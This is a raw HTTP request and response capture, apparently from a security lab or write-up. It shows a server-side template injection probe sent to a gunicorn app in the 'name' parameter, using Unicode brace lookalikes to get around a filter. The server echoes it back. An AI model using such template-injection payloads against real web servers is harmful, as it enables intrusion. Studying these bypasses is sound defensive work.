 GET /?name=%ef%b8%b7%ef%b8%b7%27%27.__class__%ef%b8%b8%ef%b8%b8 HTTP/1.1
Host: 192.168.1.108:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.0
3 Date: Mon, 29 Mar 2021 13:2
4 Connection: close
5 Content-Type: text/html; cha
6 Content-Length: 30
7
8 Hello ︷︷''.__class__︸︸